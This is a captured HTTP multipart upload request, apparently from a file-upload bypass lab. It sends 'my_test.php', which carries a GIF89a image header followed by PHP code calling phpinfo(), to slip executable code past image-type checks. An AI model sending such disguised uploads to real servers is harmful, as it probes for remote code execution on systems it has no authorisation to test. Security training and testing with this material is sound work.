 ------WebKitFormBoundaryUS0N5agmwSelclBm
Content-Disposition: form-data; name="upload_file"; filename="my_test.php"
Content-Type: application/octet-stream
GIF89a
<?php
phpinfo();
?>
------WebKitFormBoundaryUS0N5agmwSelclBm
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryUS0N5agmwSelclBm--